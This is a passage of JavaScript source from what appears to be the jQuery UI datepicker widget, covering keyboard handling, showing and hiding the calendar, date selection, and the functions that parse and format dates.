			function( value ) { return ( value === target ? null : value ); } ); // delete entry

		this._disabledInputs[ this._disabledInputs.length ] = target;

	},



	/* Is the first field in a jQuery collection disabled as a datepicker?

	 * @param  target	element - the target input field or division or span

	 * @return boolean - true if disabled, false if enabled

	 */

	_isDisabledDatepicker: function( target ) {

		if ( !target ) {

			return false;

		}

		for ( var i = 0; i < this._disabledInputs.length; i++ ) {

			if ( this._disabledInputs[ i ] === target ) {

				return true;

			}

		}

		return false;

	},



	/* Retrieve the instance data for the target control.

	 * @param  target  element - the target input field or division or span

	 * @return  object - the associated instance data

	 * @throws  error if a jQuery problem getting data

	 */

	_getInst: function( target ) {

		try {

			return $.data( target, "datepicker" );

		}

		catch ( err ) {

			throw "Missing instance data for this datepicker";

		}

	},



	/* Update or retrieve the settings for a date picker attached to an input field or division.

	 * @param  target  element - the target input field or division or span

	 * @param  name	object - the new settings to update or

	 *				string - the name of the setting to change or retrieve,

	 *				when retrieving also "all" for all instance settings or

	 *				"defaults" for all global defaults

	 * @param  value   any - the new value for the setting

	 *				(omit if above is an object or to retrieve a value)

	 */

	_optionDatepicker: function( target, name, value ) {

		var settings, date, minDate, maxDate,

			inst = this._getInst( target );



		if ( arguments.length === 2 && typeof name === "string" ) {

			return ( name === "defaults" ? $.extend( {}, $.datepicker._defaults ) :

				( inst ? ( name === "all" ? $.extend( {}, inst.settings ) :

				this._get( inst, name ) ) : null ) );

		}



		settings = name || {};

		if ( typeof name === "string" ) {

			settings = {};

			settings[ name ] = value;

		}



		if ( inst ) {

			if ( this._curInst === inst ) {

				this._hideDatepicker();

			}



			date = this._getDateDatepicker( target, true );

			minDate = this._getMinMaxDate( inst, "min" );

			maxDate = this._getMinMaxDate( inst, "max" );

			datepicker_extendRemove( inst.settings, settings );



			// reformat the old minDate/maxDate values if dateFormat changes and a new minDate/maxDate isn't provided

			if ( minDate !== null && settings.dateFormat !== undefined && settings.minDate === undefined ) {

				inst.settings.minDate = this._formatDate( inst, minDate );

			}

			if ( maxDate !== null && settings.dateFormat !== undefined && settings.maxDate === undefined ) {

				inst.settings.maxDate = this._formatDate( inst, maxDate );

			}

			if ( "disabled" in settings ) {

				if ( settings.disabled ) {

					this._disableDatepicker( target );

				} else {

					this._enableDatepicker( target );

				}

			}

			this._attachments( $( target ), inst );

			this._autoSize( inst );

			this._setDate( inst, date );

			this._updateAlternate( inst );

			this._updateDatepicker( inst );

		}

	},



	// Change method deprecated

	_changeDatepicker: function( target, name, value ) {

		this._optionDatepicker( target, name, value );

	},



	/* Redraw the date picker attached to an input field or division.

	 * @param  target  element - the target input field or division or span

	 */

	_refreshDatepicker: function( target ) {

		var inst = this._getInst( target );

		if ( inst ) {

			this._updateDatepicker( inst );

		}

	},



	/* Set the dates for a jQuery selection.

	 * @param  target element - the target input field or division or span

	 * @param  date	Date - the new date

	 */

	_setDateDatepicker: function( target, date ) {

		var inst = this._getInst( target );

		if ( inst ) {

			this._setDate( inst, date );

			this._updateDatepicker( inst );

			this._updateAlternate( inst );

		}

	},



	/* Get the date(s) for the first entry in a jQuery selection.

	 * @param  target element - the target input field or division or span

	 * @param  noDefault boolean - true if no default date is to be used

	 * @return Date - the current date

	 */

	_getDateDatepicker: function( target, noDefault ) {

		var inst = this._getInst( target );

		if ( inst && !inst.inline ) {

			this._setDateFromField( inst, noDefault );

		}

		return ( inst ? this._getDate( inst ) : null );

	},



	/* Handle keystrokes. */

	_doKeyDown: function( event ) {

		var onSelect, dateStr, sel,

			inst = $.datepicker._getInst( event.target ),

			handled = true,

			isRTL = inst.dpDiv.is( ".ui-datepicker-rtl" );



		inst._keyEvent = true;

		if ( $.datepicker._datepickerShowing ) {

			switch ( event.keyCode ) {

				case 9: $.datepicker._hideDatepicker();

						handled = false;

						break; // hide on tab out

				case 13: sel = $( "td." + $.datepicker._dayOverClass + ":not(." +

									$.datepicker._currentClass + ")", inst.dpDiv );

						if ( sel[ 0 ] ) {

							$.datepicker._selectDay( event.target, inst.selectedMonth, inst.selectedYear, sel[ 0 ] );

						}



						onSelect = $.datepicker._get( inst, "onSelect" );

						if ( onSelect ) {

							dateStr = $.datepicker._formatDate( inst );



							// Trigger custom callback

							onSelect.apply( ( inst.input ? inst.input[ 0 ] : null ), [ dateStr, inst ] );

						} else {

							$.datepicker._hideDatepicker();

						}



						return false; // don't submit the form

				case 27: $.datepicker._hideDatepicker();

						break; // hide on escape

				case 33: $.datepicker._adjustDate( event.target, ( event.ctrlKey ?

							-$.datepicker._get( inst, "stepBigMonths" ) :

							-$.datepicker._get( inst, "stepMonths" ) ), "M" );

						break; // previous month/year on page up/+ ctrl

				case 34: $.datepicker._adjustDate( event.target, ( event.ctrlKey ?

							+$.datepicker._get( inst, "stepBigMonths" ) :

							+$.datepicker._get( inst, "stepMonths" ) ), "M" );

						break; // next month/year on page down/+ ctrl

				case 35: if ( event.ctrlKey || event.metaKey ) {

							$.datepicker._clearDate( event.target );

						}

						handled = event.ctrlKey || event.metaKey;

						break; // clear on ctrl or command +end

				case 36: if ( event.ctrlKey || event.metaKey ) {

							$.datepicker._gotoToday( event.target );

						}

						handled = event.ctrlKey || event.metaKey;

						break; // current on ctrl or command +home

				case 37: if ( event.ctrlKey || event.metaKey ) {

							$.datepicker._adjustDate( event.target, ( isRTL ? +1 : -1 ), "D" );

						}

						handled = event.ctrlKey || event.metaKey;



						// -1 day on ctrl or command +left

						if ( event.originalEvent.altKey ) {

							$.datepicker._adjustDate( event.target, ( event.ctrlKey ?

								-$.datepicker._get( inst, "stepBigMonths" ) :

								-$.datepicker._get( inst, "stepMonths" ) ), "M" );

						}



						// next month/year on alt +left on Mac

						break;

				case 38: if ( event.ctrlKey || event.metaKey ) {

							$.datepicker._adjustDate( event.target, -7, "D" );

						}

						handled = event.ctrlKey || event.metaKey;

						break; // -1 week on ctrl or command +up

				case 39: if ( event.ctrlKey || event.metaKey ) {

							$.datepicker._adjustDate( event.target, ( isRTL ? -1 : +1 ), "D" );

						}

						handled = event.ctrlKey || event.metaKey;



						// +1 day on ctrl or command +right

						if ( event.originalEvent.altKey ) {

							$.datepicker._adjustDate( event.target, ( event.ctrlKey ?

								+$.datepicker._get( inst, "stepBigMonths" ) :

								+$.datepicker._get( inst, "stepMonths" ) ), "M" );

						}



						// next month/year on alt +right

						break;

				case 40: if ( event.ctrlKey || event.metaKey ) {

							$.datepicker._adjustDate( event.target, +7, "D" );

						}

						handled = event.ctrlKey || event.metaKey;

						break; // +1 week on ctrl or command +down

				default: handled = false;

			}

		} else if ( event.keyCode === 36 && event.ctrlKey ) { // display the date picker on ctrl+home

			$.datepicker._showDatepicker( this );

		} else {

			handled = false;

		}



		if ( handled ) {

			event.preventDefault();

			event.stopPropagation();

		}

	},



	/* Filter entered characters - based on date format. */

	_doKeyPress: function( event ) {

		var chars, chr,

			inst = $.datepicker._getInst( event.target );



		if ( $.datepicker._get( inst, "constrainInput" ) ) {

			chars = $.datepicker._possibleChars( $.datepicker._get( inst, "dateFormat" ) );

			chr = String.fromCharCode( event.charCode == null ? event.keyCode : event.charCode );

			return event.ctrlKey || event.metaKey || ( chr < " " || !chars || chars.indexOf( chr ) > -1 );

		}

	},



	/* Synchronise manual entry and field/alternate field. */

	_doKeyUp: function( event ) {

		var date,

			inst = $.datepicker._getInst( event.target );



		if ( inst.input.val() !== inst.lastVal ) {

			try {

				date = $.datepicker.parseDate( $.datepicker._get( inst, "dateFormat" ),

					( inst.input ? inst.input.val() : null ),

					$.datepicker._getFormatConfig( inst ) );



				if ( date ) { // only if valid

					$.datepicker._setDateFromField( inst );

					$.datepicker._updateAlternate( inst );

					$.datepicker._updateDatepicker( inst );

				}

			}

			catch ( err ) {

			}

		}

		return true;

	},



	/* Pop-up the date picker for a given input field.

	 * If false returned from beforeShow event handler do not show.

	 * @param  input  element - the input field attached to the date picker or

	 *					event - if triggered by focus

	 */

	_showDatepicker: function( input ) {

		input = input.target || input;

		if ( input.nodeName.toLowerCase() !== "input" ) { // find from button/image trigger

			input = $( "input", input.parentNode )[ 0 ];

		}



		if ( $.datepicker._isDisabledDatepicker( input ) || $.datepicker._lastInput === input ) { // already here

			return;

		}



		var inst, beforeShow, beforeShowSettings, isFixed,

			offset, showAnim, duration;



		inst = $.datepicker._getInst( input );

		if ( $.datepicker._curInst && $.datepicker._curInst !== inst ) {

			$.datepicker._curInst.dpDiv.stop( true, true );

			if ( inst && $.datepicker._datepickerShowing ) {

				$.datepicker._hideDatepicker( $.datepicker._curInst.input[ 0 ] );

			}

		}



		beforeShow = $.datepicker._get( inst, "beforeShow" );

		beforeShowSettings = beforeShow ? beforeShow.apply( input, [ input, inst ] ) : {};

		if ( beforeShowSettings === false ) {

			return;

		}

		datepicker_extendRemove( inst.settings, beforeShowSettings );



		inst.lastVal = null;

		$.datepicker._lastInput = input;

		$.datepicker._setDateFromField( inst );



		if ( $.datepicker._inDialog ) { // hide cursor

			input.value = "";

		}

		if ( !$.datepicker._pos ) { // position below input

			$.datepicker._pos = $.datepicker._findPos( input );

			$.datepicker._pos[ 1 ] += input.offsetHeight; // add the height

		}



		isFixed = false;

		$( input ).parents().each( function() {

			isFixed |= $( this ).css( "position" ) === "fixed";

			return !isFixed;

		} );



		offset = { left: $.datepicker._pos[ 0 ], top: $.datepicker._pos[ 1 ] };

		$.datepicker._pos = null;



		//to avoid flashes on Firefox

		inst.dpDiv.empty();



		// determine sizing offscreen

		inst.dpDiv.css( { position: "absolute", display: "block", top: "-1000px" } );

		$.datepicker._updateDatepicker( inst );



		// fix width for dynamic number of date pickers

		// and adjust position before showing

		offset = $.datepicker._checkOffset( inst, offset, isFixed );

		inst.dpDiv.css( { position: ( $.datepicker._inDialog && $.blockUI ?

			"static" : ( isFixed ? "fixed" : "absolute" ) ), display: "none",

			left: offset.left + "px", top: offset.top + "px" } );



		if ( !inst.inline ) {

			showAnim = $.datepicker._get( inst, "showAnim" );

			duration = $.datepicker._get( inst, "duration" );

			inst.dpDiv.css( "z-index", datepicker_getZindex( $( input ) ) + 1 );

			$.datepicker._datepickerShowing = true;



			if ( $.effects && $.effects.effect[ showAnim ] ) {

				inst.dpDiv.show( showAnim, $.datepicker._get( inst, "showOptions" ), duration );

			} else {

				inst.dpDiv[ showAnim || "show" ]( showAnim ? duration : null );

			}



			if ( $.datepicker._shouldFocusInput( inst ) ) {

				inst.input.trigger( "focus" );

			}



			$.datepicker._curInst = inst;

		}

	},



	/* Generate the date picker content. */

	_updateDatepicker: function( inst ) {

		this.maxRows = 4; //Reset the max number of rows being displayed (see #7043)

		datepicker_instActive = inst; // for delegate hover events

		inst.dpDiv.empty().append( this._generateHTML( inst ) );

		this._attachHandlers( inst );



		var origyearshtml,

			numMonths = this._getNumberOfMonths( inst ),

			cols = numMonths[ 1 ],

			width = 17,

			activeCell = inst.dpDiv.find( "." + this._dayOverClass + " a" );



		if ( activeCell.length > 0 ) {

			datepicker_handleMouseover.apply( activeCell.get( 0 ) );

		}



		inst.dpDiv.removeClass( "ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4" ).width( "" );

		if ( cols > 1 ) {

			inst.dpDiv.addClass( "ui-datepicker-multi-" + cols ).css( "width", ( width * cols ) + "em" );

		}

		inst.dpDiv[ ( numMonths[ 0 ] !== 1 || numMonths[ 1 ] !== 1 ? "add" : "remove" ) +

			"Class" ]( "ui-datepicker-multi" );

		inst.dpDiv[ ( this._get( inst, "isRTL" ) ? "add" : "remove" ) +

			"Class" ]( "ui-datepicker-rtl" );



		if ( inst === $.datepicker._curInst && $.datepicker._datepickerShowing && $.datepicker._shouldFocusInput( inst ) ) {

			inst.input.trigger( "focus" );

		}



		// Deffered render of the years select (to avoid flashes on Firefox)

		if ( inst.yearshtml ) {

			origyearshtml = inst.yearshtml;

			setTimeout( function() {



				//assure that inst.yearshtml didn't change.

				if ( origyearshtml === inst.yearshtml && inst.yearshtml ) {

					inst.dpDiv.find( "select.ui-datepicker-year:first" ).replaceWith( inst.yearshtml );

				}

				origyearshtml = inst.yearshtml = null;

			}, 0 );

		}

	},



	// #6694 - don't focus the input if it's already focused

	// this breaks the change event in IE

	// Support: IE and jQuery <1.9

	_shouldFocusInput: function( inst ) {

		return inst.input && inst.input.is( ":visible" ) && !inst.input.is( ":disabled" ) && !inst.input.is( ":focus" );

	},



	/* Check positioning to remain on screen. */

	_checkOffset: function( inst, offset, isFixed ) {

		var dpWidth = inst.dpDiv.outerWidth(),

			dpHeight = inst.dpDiv.outerHeight(),

			inputWidth = inst.input ? inst.input.outerWidth() : 0,

			inputHeight = inst.input ? inst.input.outerHeight() : 0,

			viewWidth = document.documentElement.clientWidth + ( isFixed ? 0 : $( document ).scrollLeft() ),

			viewHeight = document.documentElement.clientHeight + ( isFixed ? 0 : $( document ).scrollTop() );



		offset.left -= ( this._get( inst, "isRTL" ) ? ( dpWidth - inputWidth ) : 0 );

		offset.left -= ( isFixed && offset.left === inst.input.offset().left ) ? $( document ).scrollLeft() : 0;

		offset.top -= ( isFixed && offset.top === ( inst.input.offset().top + inputHeight ) ) ? $( document ).scrollTop() : 0;



		// Now check if datepicker is showing outside window viewport - move to a better place if so.

		offset.left -= Math.min( offset.left, ( offset.left + dpWidth > viewWidth && viewWidth > dpWidth ) ?

			Math.abs( offset.left + dpWidth - viewWidth ) : 0 );

		offset.top -= Math.min( offset.top, ( offset.top + dpHeight > viewHeight && viewHeight > dpHeight ) ?

			Math.abs( dpHeight + inputHeight ) : 0 );



		return offset;

	},



	/* Find an object's position on the screen. */

	_findPos: function( obj ) {

		var position,

			inst = this._getInst( obj ),

			isRTL = this._get( inst, "isRTL" );



		while ( obj && ( obj.type === "hidden" || obj.nodeType !== 1 || $.expr.filters.hidden( obj ) ) ) {

			obj = obj[ isRTL ? "previousSibling" : "nextSibling" ];

		}



		position = $( obj ).offset();

		return [ position.left, position.top ];

	},



	/* Hide the date picker from view.

	 * @param  input  element - the input field attached to the date picker

	 */

	_hideDatepicker: function( input ) {

		var showAnim, duration, postProcess, onClose,

			inst = this._curInst;



		if ( !inst || ( input && inst !== $.data( input, "datepicker" ) ) ) {

			return;

		}



		if ( this._datepickerShowing ) {

			showAnim = this._get( inst, "showAnim" );

			duration = this._get( inst, "duration" );

			postProcess = function() {

				$.datepicker._tidyDialog( inst );

			};



			// DEPRECATED: after BC for 1.8.x $.effects[ showAnim ] is not needed

			if ( $.effects && ( $.effects.effect[ showAnim ] || $.effects[ showAnim ] ) ) {

				inst.dpDiv.hide( showAnim, $.datepicker._get( inst, "showOptions" ), duration, postProcess );

			} else {

				inst.dpDiv[ ( showAnim === "slideDown" ? "slideUp" :

					( showAnim === "fadeIn" ? "fadeOut" : "hide" ) ) ]( ( showAnim ? duration : null ), postProcess );

			}



			if ( !showAnim ) {

				postProcess();

			}

			this._datepickerShowing = false;



			onClose = this._get( inst, "onClose" );

			if ( onClose ) {

				onClose.apply( ( inst.input ? inst.input[ 0 ] : null ), [ ( inst.input ? inst.input.val() : "" ), inst ] );

			}



			this._lastInput = null;

			if ( this._inDialog ) {

				this._dialogInput.css( { position: "absolute", left: "0", top: "-100px" } );

				if ( $.blockUI ) {

					$.unblockUI();

					$( "body" ).append( this.dpDiv );

				}

			}

			this._inDialog = false;

		}

	},



	/* Tidy up after a dialog display. */

	_tidyDialog: function( inst ) {

		inst.dpDiv.removeClass( this._dialogClass ).off( ".ui-datepicker-calendar" );

	},



	/* Close date picker if clicked elsewhere. */

	_checkExternalClick: function( event ) {

		if ( !$.datepicker._curInst ) {

			return;

		}



		var $target = $( event.target ),

			inst = $.datepicker._getInst( $target[ 0 ] );



		if ( ( ( $target[ 0 ].id !== $.datepicker._mainDivId &&

				$target.parents( "#" + $.datepicker._mainDivId ).length === 0 &&

				!$target.hasClass( $.datepicker.markerClassName ) &&

				!$target.closest( "." + $.datepicker._triggerClass ).length &&

				$.datepicker._datepickerShowing && !( $.datepicker._inDialog && $.blockUI ) ) ) ||

			( $target.hasClass( $.datepicker.markerClassName ) && $.datepicker._curInst !== inst ) ) {

				$.datepicker._hideDatepicker();

		}

	},



	/* Adjust one of the date sub-fields. */

	_adjustDate: function( id, offset, period ) {

		var target = $( id ),

			inst = this._getInst( target[ 0 ] );



		if ( this._isDisabledDatepicker( target[ 0 ] ) ) {

			return;

		}

		this._adjustInstDate( inst, offset +

			( period === "M" ? this._get( inst, "showCurrentAtPos" ) : 0 ), // undo positioning

			period );

		this._updateDatepicker( inst );

	},



	/* Action for current link. */

	_gotoToday: function( id ) {

		var date,

			target = $( id ),

			inst = this._getInst( target[ 0 ] );



		if ( this._get( inst, "gotoCurrent" ) && inst.currentDay ) {

			inst.selectedDay = inst.currentDay;

			inst.drawMonth = inst.selectedMonth = inst.currentMonth;

			inst.drawYear = inst.selectedYear = inst.currentYear;

		} else {

			date = new Date();

			inst.selectedDay = date.getDate();

			inst.drawMonth = inst.selectedMonth = date.getMonth();

			inst.drawYear = inst.selectedYear = date.getFullYear();

		}

		this._notifyChange( inst );

		this._adjustDate( target );

	},



	/* Action for selecting a new month/year. */

	_selectMonthYear: function( id, select, period ) {

		var target = $( id ),

			inst = this._getInst( target[ 0 ] );



		inst[ "selected" + ( period === "M" ? "Month" : "Year" ) ] =

		inst[ "draw" + ( period === "M" ? "Month" : "Year" ) ] =

			parseInt( select.options[ select.selectedIndex ].value, 10 );



		this._notifyChange( inst );

		this._adjustDate( target );

	},



	/* Action for selecting a day. */

	_selectDay: function( id, month, year, td ) {

		var inst,

			target = $( id );



		if ( $( td ).hasClass( this._unselectableClass ) || this._isDisabledDatepicker( target[ 0 ] ) ) {

			return;

		}



		inst = this._getInst( target[ 0 ] );

		inst.selectedDay = inst.currentDay = $( "a", td ).html();

		inst.selectedMonth = inst.currentMonth = month;

		inst.selectedYear = inst.currentYear = year;

		this._selectDate( id, this._formatDate( inst,

			inst.currentDay, inst.currentMonth, inst.currentYear ) );

	},



	/* Erase the input field and hide the date picker. */

	_clearDate: function( id ) {

		var target = $( id );

		this._selectDate( target, "" );

	},



	/* Update the input field with the selected date. */

	_selectDate: function( id, dateStr ) {

		var onSelect,

			target = $( id ),

			inst = this._getInst( target[ 0 ] );



		dateStr = ( dateStr != null ? dateStr : this._formatDate( inst ) );

		if ( inst.input ) {

			inst.input.val( dateStr );

		}

		this._updateAlternate( inst );



		onSelect = this._get( inst, "onSelect" );

		if ( onSelect ) {

			onSelect.apply( ( inst.input ? inst.input[ 0 ] : null ), [ dateStr, inst ] );  // trigger custom callback

		} else if ( inst.input ) {

			inst.input.trigger( "change" ); // fire the change event

		}



		if ( inst.inline ) {

			this._updateDatepicker( inst );

		} else {

			this._hideDatepicker();

			this._lastInput = inst.input[ 0 ];

			if ( typeof( inst.input[ 0 ] ) !== "object" ) {

				inst.input.trigger( "focus" ); // restore focus

			}

			this._lastInput = null;

		}

	},



	/* Update any alternate field to synchronise with the main field. */

	_updateAlternate: function( inst ) {

		var altFormat, date, dateStr,

			altField = this._get( inst, "altField" );



		if ( altField ) { // update alternate field too

			altFormat = this._get( inst, "altFormat" ) || this._get( inst, "dateFormat" );

			date = this._getDate( inst );

			dateStr = this.formatDate( altFormat, date, this._getFormatConfig( inst ) );

			$( altField ).val( dateStr );

		}

	},



	/* Set as beforeShowDay function to prevent selection of weekends.

	 * @param  date  Date - the date to customise

	 * @return [boolean, string] - is this date selectable?, what is its CSS class?

	 */

	noWeekends: function( date ) {

		var day = date.getDay();

		return [ ( day > 0 && day < 6 ), "" ];

	},



	/* Set as calculateWeek to determine the week of the year based on the ISO 8601 definition.

	 * @param  date  Date - the date to get the week for

	 * @return  number - the number of the week within the year that contains this date

	 */

	iso8601Week: function( date ) {

		var time,

			checkDate = new Date( date.getTime() );



		// Find Thursday of this week starting on Monday

		checkDate.setDate( checkDate.getDate() + 4 - ( checkDate.getDay() || 7 ) );



		time = checkDate.getTime();

		checkDate.setMonth( 0 ); // Compare with Jan 1

		checkDate.setDate( 1 );

		return Math.floor( Math.round( ( time - checkDate ) / 86400000 ) / 7 ) + 1;

	},



	/* Parse a string value into a date object.

	 * See formatDate below for the possible formats.

	 *

	 * @param  format string - the expected format of the date

	 * @param  value string - the date in the above format

	 * @param  settings Object - attributes include:

	 *					shortYearCutoff  number - the cutoff year for determining the century (optional)

	 *					dayNamesShort	string[7] - abbreviated names of the days from Sunday (optional)

	 *					dayNames		string[7] - names of the days from Sunday (optional)

	 *					monthNamesShort string[12] - abbreviated names of the months (optional)

	 *					monthNames		string[12] - names of the months (optional)

	 * @return  Date - the extracted date value or null if value is blank

	 */

	parseDate: function( format, value, settings ) {

		if ( format == null || value == null ) {

			throw "Invalid arguments";

		}



		value = ( typeof value === "object" ? value.toString() : value + "" );

		if ( value === "" ) {

			return null;

		}



		var iFormat, dim, extra,

			iValue = 0,

			shortYearCutoffTemp = ( settings ? settings.shortYearCutoff : null ) || this._defaults.shortYearCutoff,

			shortYearCutoff = ( typeof shortYearCutoffTemp !== "string" ? shortYearCutoffTemp :

				new Date().getFullYear() % 100 + parseInt( shortYearCutoffTemp, 10 ) ),

			dayNamesShort = ( settings ? settings.dayNamesShort : null ) || this._defaults.dayNamesShort,

			dayNames = ( settings ? settings.dayNames : null ) || this._defaults.dayNames,

			monthNamesShort = ( settings ? settings.monthNamesShort : null ) || this._defaults.monthNamesShort,

			monthNames = ( settings ? settings.monthNames : null ) || this._defaults.monthNames,

			year = -1,

			month = -1,

			day = -1,

			doy = -1,

			literal = false,

			date,



			// Check whether a format character is doubled

			lookAhead = function( match ) {

				var matches = ( iFormat + 1 < format.length && format.charAt( iFormat + 1 ) === match );

				if ( matches ) {

					iFormat++;

				}

				return matches;

			},



			// Extract a number from the string value

			getNumber = function( match ) {

				var isDoubled = lookAhead( match ),

					size = ( match === "@" ? 14 : ( match === "!" ? 20 :

					( match === "y" && isDoubled ? 4 : ( match === "o" ? 3 : 2 ) ) ) ),

					minSize = ( match === "y" ? size : 1 ),

					digits = new RegExp( "^\\d{" + minSize + "," + size + "}" ),

					num = value.substring( iValue ).match( digits );

				if ( !num ) {

					throw "Missing number at position " + iValue;

				}

				iValue += num[ 0 ].length;

				return parseInt( num[ 0 ], 10 );

			},



			// Extract a name from the string value and convert to an index

			getName = function( match, shortNames, longNames ) {

				var index = -1,

					names = $.map( lookAhead( match ) ? longNames : shortNames, function( v, k ) {

						return [ [ k, v ] ];

					} ).sort( function( a, b ) {

						return -( a[ 1 ].length - b[ 1 ].length );

					} );



				$.each( names, function( i, pair ) {

					var name = pair[ 1 ];

					if ( value.substr( iValue, name.length ).toLowerCase() === name.toLowerCase() ) {

						index = pair[ 0 ];

						iValue += name.length;

						return false;

					}

				} );

				if ( index !== -1 ) {

					return index + 1;

				} else {

					throw "Unknown name at position " + iValue;

				}

			},



			// Confirm that a literal character matches the string value

			checkLiteral = function() {

				if ( value.charAt( iValue ) !== format.charAt( iFormat ) ) {

					throw "Unexpected literal at position " + iValue;

				}

				iValue++;

			};



		for ( iFormat = 0; iFormat < format.length; iFormat++ ) {

			if ( literal ) {

				if ( format.charAt( iFormat ) === "'" && !lookAhead( "'" ) ) {

					literal = false;

				} else {

					checkLiteral();

				}

			} else {

				switch ( format.charAt( iFormat ) ) {

					case "d":

						day = getNumber( "d" );

						break;

					case "D":

						getName( "D", dayNamesShort, dayNames );

						break;

					case "o":

						doy = getNumber( "o" );

						break;

					case "m":

						month = getNumber( "m" );

						break;

					case "M":

						month = getName( "M", monthNamesShort, monthNames );

						break;

					case "y":

						year = getNumber( "y" );

						break;

					case "@":

						date = new Date( getNumber( "@" ) );

						year = date.getFullYear();

						month = date.getMonth() + 1;

						day = date.getDate();

						break;

					case "!":

						date = new Date( ( getNumber( "!" ) - this._ticksTo1970 ) / 10000 );

						year = date.getFullYear();

						month = date.getMonth() + 1;

						day = date.getDate();

						break;

					case "'":

						if ( lookAhead( "'" ) ) {

							checkLiteral();

						} else {

							literal = true;

						}

						break;

					default:

						checkLiteral();

				}

			}

		}



		if ( iValue < value.length ) {

			extra = value.substr( iValue );

			if ( !/^\s+/.test( extra ) ) {

				throw "Extra/unparsed characters found in date: " + extra;

			}

		}



		if ( year === -1 ) {

			year = new Date().getFullYear();

		} else if ( year < 100 ) {

			year += new Date().getFullYear() - new Date().getFullYear() % 100 +

				( year <= shortYearCutoff ? 0 : -100 );

		}



		if ( doy > -1 ) {

			month = 1;

			day = doy;

			do {

				dim = this._getDaysInMonth( year, month - 1 );

				if ( day <= dim ) {

					break;

				}

				month++;

				day -= dim;

			} while ( true );

		}



		date = this._daylightSavingAdjust( new Date( year, month - 1, day ) );

		if ( date.getFullYear() !== year || date.getMonth() + 1 !== month || date.getDate() !== day ) {

			throw "Invalid date"; // E.g. 31/02/00

		}

		return date;

	},



	/* Standard date formats. */

	ATOM: "yy-mm-dd", // RFC 3339 (ISO 8601)

	COOKIE: "D, dd M yy",

	ISO_8601: "yy-mm-dd",

	RFC_822: "D, d M y",

	RFC_850: "DD, dd-M-y",

	RFC_1036: "D, d M y",

	RFC_1123: "D, d M yy",

	RFC_2822: "D, d M yy",

	RSS: "D, d M y", // RFC 822

	TICKS: "!",

	TIMESTAMP: "@",

	W3C: "yy-mm-dd", // ISO 8601



	_ticksTo1970: ( ( ( 1970 - 1 ) * 365 + Math.floor( 1970 / 4 ) - Math.floor( 1970 / 100 ) +

		Math.floor( 1970 / 400 ) ) * 24 * 60 * 60 * 10000000 ),



	/* Format a date object into a string value.

	 * The format can be combinations of the following:

	 * d  - day of month (no leading zero)

	 * dd - day of month (two digit)

	 * o  - day of year (no leading zeros)

	 * oo - day of year (three digit)

	 * D  - day name short

	 * DD - day name long

	 * m  - month of year (no leading zero)

	 * mm - month of year (two digit)

	 * M  - month name short

	 * MM - month name long

	 * y  - year (two digit)

	 * yy - year (four digit)

	 * @ - Unix timestamp (ms since 01/01/1970)

	 * ! - Windows ticks (100ns since 01/01/0001)

	 * "..." - literal text

	 * '' - single quote

	 *

	 * @param  format string - the desired format of the date

	 * @param  date Date - the date value to format

	 * @param  settings Object - attributes include:

	 *					dayNamesShort	string[7] - abbreviated names of the days from Sunday (optional)

	 *					dayNames		string[7] - names of the days from Sunday (optional)

	 *					monthNamesShort string[12] - abbreviated names of the months (optional)

	 *					monthNames		string[12] - names of the months (optional)

	 * @return  string - the date in the above format

	 */

	formatDate: function( format, date, settings ) {

		if ( !date ) {

			return "";

		}



		var iFormat,

			dayNamesShort = ( settings ? settings.dayNamesShort : null ) || this._defaults.dayNamesShort,

			dayNames = ( settings ? settings.dayNames : null ) || this._defaults.dayNames,

			monthNamesShort = ( settings ? settings.monthNamesShort : null ) || this._defaults.monthNamesShort,

			monthNames = ( settings ? settings.monthNames : null ) || this._defaults.monthNames,



			// Check whether a format character is doubled

			lookAhead = function( match ) {

				var matches = ( iFormat + 1 < format.length && format.charAt( iFormat + 1 ) === match );

				if ( matches ) {

					iFormat++;

				}

				return matches;

			},



			// Format a number, with leading zero if necessary

			formatNumber = function( match, value, len ) {

				var num = "" + value;

				if ( lookAhead( match ) ) {

					while ( num.length < len ) {

						num = "0" + num;

					}

				}

				return num;

			},



			// Format a name, short or long as requested

			formatName = function( match, value, shortNames, longNames ) {

				return ( lookAhead( match ) ? longNames[ value ] : shortNames[ value ] );

			},

			output = "",

			literal = false;



		if ( date ) {

			for ( iFormat = 0; iFormat < format.length; iFormat++ ) {

				if ( literal ) {

					if ( format.charAt( iFormat ) === "'" && !lookAhead( "'" ) ) {

						literal = false;

					} else {

						output += format.charAt( iFormat );

					}

				} else {

					switch ( format.charAt( iFormat ) ) {

						case "d":

							output += formatNumber( "d", date.getDate(), 2 );

							break;

						case "D":

							output += formatName( "D", date.getDay(), dayNamesShort, dayNames );

							break;

						case "o":

							output += formatNumber( "o",

								Math.round( ( new Date( date.getFullYear(), date.getMonth(), date.getDate() ).getTime() - new Date( date.getFullYear(), 0, 0 ).getTime() ) / 86400000 ), 3 );

							break;

						case "m":

							output += formatNumber( "m", date.getMonth() + 1, 2 );

							break;

						case "M":

							output += formatName( "M", date.getMonth(), monthNamesShort, monthNames );

							break;

						case "y":

							output += ( lookAhead( "y" ) ? date.getFullYear() :

								( date.getFullYear() % 100 < 10 ? "0" : "" ) + date.getFullYear() % 100 );

							break;

						case "@":

							output += date.getTime();

							break;

						case "!":

							output += date.getTime() * 10000 + this._ticksTo1970;

							break;

						case "'":

							if ( lookAhead( "'" ) ) {

								output += "'";

							} else {

								literal = true;

							}

							break;

						default:

							output += format.charAt( iFormat );

					}

				}

			}

		}

		return output;

	},



	/* Extract all possible characters from the date format. */

	_possibleChars: function( format ) {

		var iFormat,

			chars = "",

			literal = false,



			// Check whether a format character is doubled

			lookAhead = function( match ) {

				var matches = ( iFormat + 1 < format.length && format.charAt( iFormat + 1 ) === match );

				if ( matches ) {

					iFormat++;

				}

				return matches;

			};



		for ( iFormat = 0; iFormat < format.length; iFormat++ ) {

			if ( literal ) {

				if ( format.charAt( iFormat ) === "'" && !lookAhead( "'" ) ) {

					literal = false;

				} else {

					chars += format.charAt( iFormat );

				}

			} else {

				switch ( format.charAt( iFormat ) ) {

					case "d": case "m": case "y": case "@":

						chars += "0123456789";

						break;

					case "D": case "M":

						return null; // Accept anything

					case "'":

						if ( lookAhead( "'" ) ) {

							chars += "'";

						} else {

							literal = true;

						}

						break;

					default:

						chars += format.charAt( iFormat );

				}

			}

		}

		return chars;

	},



	/* Get a setting value, defaulting if necessary. */

	_get: function( inst, name ) {

		return inst.settings[ name ] !== undefined ?

			inst.settings[ name ] : this._defaults[ name ];

	},



	/* Parse existing date and initialise date picker. */

	_setDateFromField: function( inst, noDefault ) {

		if ( inst.input.val() === inst.lastVal ) {

			return;

		}



		var dateFormat = this._get( inst, "dateFormat" ),

